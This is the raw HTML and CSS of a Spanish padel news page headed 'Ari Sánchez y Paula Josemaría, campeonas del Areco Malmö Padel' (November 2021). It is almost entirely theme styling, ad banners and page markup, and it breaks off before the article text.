.td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_64 .tdb-head-search-btn svg{width:15px}.tdi_64 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="12763" data-autoload-tpl-id="13712" data-autoload-type="same_cat_prev" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-13712"
                    class="post-13712 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.analistaspadel.com/campeonas-areco-malmo-padel-paulita-ari/"                     data-post-edit-url=""                     data-post-title="Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel"                >
	                                    <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_68,.tdi_68 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-10px;margin-right:-10px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_68,.tdi_68 .tdc-columns{flex-direction:column}}.tdi_68{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_68{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_70{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_71 td_block_template_1">
<style>.tdi_71{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71 .td-spot-id-spot_img_hidden{display:none}.tdi_71 .td-adspot-title{display:block}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&amp;utm_medium=Affiliate&amp;utm_campaign=BM4437870562236313" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_72{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_72 .td-audio-player{font-size:12px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel.jpeg.webp 843w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-300x169.jpeg.webp 300w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-768x432.jpeg.webp 768w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-320x180.jpeg.webp 320w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-640x360.jpeg.webp 640w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-360x202.jpeg.webp 360w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-720x405.jpeg.webp 720w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-800x450.jpeg.webp 800w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-150x84.jpeg.webp 150w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-696x391.jpeg.webp 696w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/11/campeonas-areco-malmo-padel-747x420.jpeg.webp 747w" sizes="(max-width: 843px) 100vw, 843px" type="image/webp"><img fetchpriority="high" width="843" height="474" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg" srcset="https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel.jpeg 843w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-300x169.jpeg 300w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-768x432.jpeg 768w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-320x180.jpeg 320w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-640x360.jpeg 640w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-360x202.jpeg 360w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-720x405.jpeg 720w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-800x450.jpeg 800w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-150x84.jpeg 150w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-696x391.jpeg 696w, https://www.analistaspadel.com/wp-content/uploads/2021/11/campeonas-areco-malmo-padel-747x420.jpeg 747w" sizes="(max-width: 843px) 100vw, 843px" alt="Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel" title="Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel"></picture>
                                    <figcaption class="tdb-caption-text">Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel</figcaption></figure></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_73 td_block_template_1">
<style>.tdi_73{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_73.td-a-rec{text-align:center}.tdi_73.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_73 .td-element-style{z-index:-1}.tdi_73 .td-spot-id-spot_img_hidden{display:none}.tdi_73 .td-adspot-title{display:block}.tdi_73 .td_spot_img_all img,.tdi_73 .td_spot_img_tl img,.tdi_73 .td_spot_img_tp img,.tdi_73 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://padelmarket.com/es-eu?utm_source=influencer&amp;utm_medium=analistaspadel" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/PADELMARKET_720x100_V01.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_77 .vc_column-inner,.tdi_77 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_78 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-left:-4px!important}}@media (max-width:767px){.tdi_78{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_78 .tdb-entry-category{padding:0px;margin:0 6px;color:#dbc141!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_78 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_78 .tdb-entry-category:hover{color:#dbc141!important}.tdi_78 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_78 .tdb-cat-sep-svg svg,.tdi_78 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_78 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_78{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_78 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_78 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.analistaspadel.com/noticias-padel/" ><span class="tdb-cat-bg"></span>Noticias Padel</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://www.analistaspadel.com/world-padel-tour/" ><span class="tdb-cat-bg"></span>Noticias World Padel Tour</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://www.analistaspadel.com/world-padel-tour/wpt-femenino/" ><span class="tdb-cat-bg"></span>WPT Femenino</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-left:8px!important}}@media (max-width:767px){.tdi_79{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_79 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 i{font-size:16px}.tdi_79 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_79{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 svg,.tdi_79 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_79{font-size:13px!important}.tdi_79 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_79 i{font-size:14px}.tdi_79 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_79{font-size:14px!important}.tdi_79 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_80 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_80 .tdb-title-text{color:#000000;font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_80 .tdb-title-line:after{height:2px;bottom:40%}.tdi_80 .tdb-title-line{height:50px}.td-theme-wrap .tdi_80{text-align:left}.tdi_80 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_80 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ari Sánchez y Paula Josemaría, campeonas del Areco Malmö Padel</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-0px;margin-right:-0px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_82{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_86{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_86{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_86 svg{width:14px}.tdi_86 .tdb-date-icon{margin-right:5px}.tdi_86{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_86 svg,.tdi_86 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_86{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-11-14T13:00:27+01:00">14 noviembre 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_87  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (max-width:767px){.tdi_87{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_87 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_87 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-social-expand-tabs{border-radius:0px}.tdi_87 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_87 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_87 .td-post-sharing-visible{align-items:flex-start}.tdi_87 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_87 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_87 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_87 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_87 .td-ps-bg .td-social-network div,.tdi_87 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_87 .td-ps-dark-bg .td-social-network div{background-color:#0a0000}.tdi_87 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#0a0000}.tdi_87 .td-ps-border-colored .td-social-but-text{border-color:#0a0000}</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon 